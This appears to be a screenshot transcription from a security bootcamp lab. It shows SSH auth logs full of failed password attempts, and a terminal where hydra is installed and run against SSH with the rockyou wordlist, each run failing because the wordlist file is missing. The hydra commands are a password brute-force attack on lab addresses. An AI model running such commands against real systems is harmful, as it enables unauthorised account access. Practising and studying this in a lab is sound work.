 Player
Activities
Terminal
Sep 8 11:46
bootcamp@bootcamp-virtual-machine: /var/log
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4553]: Failed password for bootcamp from 192.168.241.128 port 54590 ssh2
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4547]: error: maximum authentication attempts exceeded for bootcamp from 192.168.241.1
28 port 39100 ssh2 [preauth]
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4547]: Disconnecting authenticating user bootcamp 192.168.241.128 port 39100: Too many
 authentication failures [preauth]
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4547]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=
192.168.241.128  user=bootcamp
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4547]: PAM service(sshd) ignoring max retries; 6 > 3
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4549]: error: maximum authentication attempts exceeded for bootcamp from 192.168.241.1
28 port 39108 ssh2 [preauth]
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4549]: Disconnecting authenticating user bootcamp 192.168.241.128 port 39108: Too many
 authentication failures [preauth]
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4549]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=
192.168.241.128  user=bootcamp
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4549]: PAM service(sshd) ignoring max retries; 6 > 3
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4551]: error: maximum authentication attempts exceeded for bootcamp from 192.168.241.1
28 port 39122 ssh2 [preauth]
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4551]: Disconnecting authenticating user bootcamp 192.168.241.128 port 39122: Too many
 authentication failures [preauth]
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4551]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=
192.168.241.128  user=bootcamp
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4551]: PAM service(sshd) ignoring max retries; 6 > 3
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4555]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruse
r= rhost=192.168.241.128  user=bootcamp
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4557]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruse
r= rhost=192.168.241.128  user=bootcamp
Sep  8 11:28:14 bootcamp-virtual-machine sshd[4559]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruse
r= rhost=192.168.241.128  user=bootcamp
Sep  8 11:28:16 bootcamp-virtual-machine sshd[4553]: Failed password for bootcamp from 192.168.241.128 port 54590 ssh2
Sep  8 11:28:16 bootcamp-virtual-machine sshd[4555]: Failed password for bootcamp from 192.168.241.128 port 54594 ssh2
Sep  8 11:28:16 bootcamp-virtual-machine sshd[4557]: Failed password for bootcamp from 192.168.241.128 port 54600 ssh2
Sep  8 11:28:16 bootcamp-virtual-machine sshd[4559]: Failed password for bootcamp from 192.168.241.128 port 54616 ssh2
Sep  8 11:28:18 bootcamp-virtual-machine sshd[4553]: Failed password for bootcamp from 192.168.241.128 port 54590 ssh2
Sep  8 11:28:18 bootcamp-virtual-machine sshd[4555]: Failed password for bootcamp from 192.168.241.128 port 54594 ssh2
Sep  8 11:28:18 bootcamp-virtual-machine sshd[4557]: Failed password for bootcamp from 192.168.241.128 port 54600 ssh2
Sep  8 11:28:18 bootcamp-virtual-machine sshd[4559]: Failed password for bootcamp from 192.168.241.128 port 54616 ssh2
Sep  8 11:28:21 bootcamp-virtual-machine sshd[4553]: Failed password for bootcamp from 192.168.241.128 port 54590 ssh2
Sep  8 11:28:21 bootcamp-virtual-machine sshd[4555]: Failed password for bootcamp from 192.168.241.128 port 54594 ssh2
Sep  8 11:28:21 bootcamp-virtual-machine sshd[4557]: Failed password for bootcamp from 192.168.241.128 port 54600 ssh2
Sep  8 11:28:21 bootcamp-virtual-machine sshd[4559]: Failed password for bootcamp from 192.168.241.128 port 54616 ssh2
Sep  8 11:28:24 bootcamp-virtual-machine sshd[4553]: Failed password for bootcamp from 192.168.241.128 port 54590 ssh2
Sep  8 11:28:25 bootcamp-virtual-machine sshd[4555]: Failed password for bootcamp from 192.168.241.128 port 54594 ssh2
Sep  8 11:28:25 bootcamp-virtual-machine sshd[4557]: Failed password for bootcamp from 192.168.241.128 port 54600 ssh2
Sep  8 11:28:25 bootcamp-virtual-machine sshd[4559]: Failed password for bootcamp from 192.168.241.128 port 54616 ssh2
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4553]: Failed password for bootcamp from 192.168.241.128 port 54590 ssh2
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4555]: Failed password for bootcamp from 192.168.241.128 port 54594 ssh2
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4557]: Failed password for bootcamp from 192.168.241.128 port 54600 ssh2
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4559]: Failed password for bootcamp from 192.168.241.128 port 54616 ssh2
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4553]: error: maximum authentication attempts exceeded for bootcamp from 192.168.241.1
28 port 54590 ssh2 [preauth]
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4553]: Disconnecting authenticating user bootcamp 192.168.241.128 port 54590: Too many
 authentication failures [preauth]
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4553]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=
192.168.241.128  user=bootcamp
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4553]: PAM service(sshd) ignoring max retries; 6 > 3
Sep  8 11:28:27 bootcamp-virtual-machine sshd[4561]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruse
r= rhost=192.168.241.128  user=bootcamp
Sep  8 11:28:30 bootcamp-virtual-machine sshd[4555]: Failed password for bootcamp from 192.168.241.128 port 54594 ssh2
Sep  8 11:28:30 bootcamp-virtual-machine sshd[4557]: Failed password for bootcamp from 192.168.241.128 port 54600 ssh2
Sep  8 11:28:30 bootcamp-virtual-machine sshd[4559]: Failed password for bootcamp from 192.168.241.128 port 54616 ssh2
Sep  8 11:28:30 bootcamp-virtual-machine sshd[4561]: Failed password for bootcamp from 192.168.241.128 port 46498 ssh2
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4555]: error: maximum authentication attempts exceeded for bootcamp from 192.168.241.1
28 port 54594 ssh2 [preauth]
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4555]: Disconnecting authenticating user bootcamp 192.168.241.128 port 54594: Too many
 authentication failures [preauth]
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4555]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=
192.168.241.128  user=bootcamp
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4555]: PAM service(sshd) ignoring max retries; 6 > 3
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4557]: error: maximum authentication attempts exceeded for bootcamp from 192.168.241.1
28 port 54600 ssh2 [preauth]
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4557]: Disconnecting authenticating user bootcamp 192.168.241.128 port 54600: Too many
 authentication failures [preauth]
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4557]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=
192.168.241.128  user=bootcamp
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4557]: PAM service(sshd) ignoring max retries; 6 > 3
Sep  8 11:28:31 bootcamp-virtual-machine sshd[4559]: error: maximum authentication attempts exceeded for bootcamp from 192.168.241.1
vm
17°C
Player
1 2 3 4
(genmon)XXX
11:46
Home
File System
Trash
bootcamp@bootcamp-virtual-machine: ~
Session Actions Edit View Help
update-alternatives: using /etc/mysql/my.cnf.fallback to provide /etc/mysql/my.cnf (my.cnf) in auto mode
Setting up libmysqlclient21:amd64 (8.0.43-0ubuntu0.22.04.1) ...
Setting up libtommath1:amd64 (1.2.0-6ubuntu0.22.04.1) ...
Setting up libutf8proc2:amd64 (2.7.0-3) ...
Setting up libpq5:amd64 (14.19-0ubuntu0.22.04.1) ...
Setting up libapr1:amd64 (1.7.0-8ubuntu0.22.04.2) ...
Setting up firebird3.0-common-doc (3.0.8.33535.ds4-1ubuntu2) ...
Setting up libsnappy1v5:amd64 (1.1.8-1build3) ...
Setting up firebird3.0-common (3.0.8.33535.ds4-1ubuntu2) ...
Setting up libbson-1.0-0 (1.21.0-1build1) ...
Setting up libmemcached11:amd64 (1.0.18-4.2ubuntu4) ...
Setting up libaprutil1:amd64 (1.6.1-5ubuntu4.22.04.2) ...
Setting up libmongocrypt0:amd64 (1.3.0-1ubuntu1) ...
Setting up libserf-1-1:amd64 (1.3.9-10ubuntu2) ...
Setting up libfbclient2:amd64 (3.0.8.33535.ds4-1ubuntu2) ...
Setting up libmongoc-1.0-0 (1.21.0-1build1) ...
Setting up libsvn1:amd64 (1.14.1-3ubuntu0.22.04.1) ...
Setting up hydra (9.2-1ubuntu1) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for libc-bin (2.35-0ubuntu3.10) ...
bootcamp@bootcamp-virtual-machine:~$ hydra -l bootcamp -P /usr/share/wordlists/rockyou.txt ssh://192.168
.241.128
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 10:47:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
bootcamp@bootcamp-virtual-machine:~$ hydra -l bootcamp -P /home/kali/Desktop/rockyou.txt ssh://192.168.2
41.128
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 10:51:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[ERROR] File for passwords not found: /home/kali/Desktop/rockyou.txt
bootcamp@bootcamp-virtual-machine:~$ hydra -l bootcamp -P /usr/share/wordlists/rockyou.txt -t 4 -vV 192.
168.241.130 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 11:27:09
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
bootcamp@bootcamp-virtual-machine:~$
17:46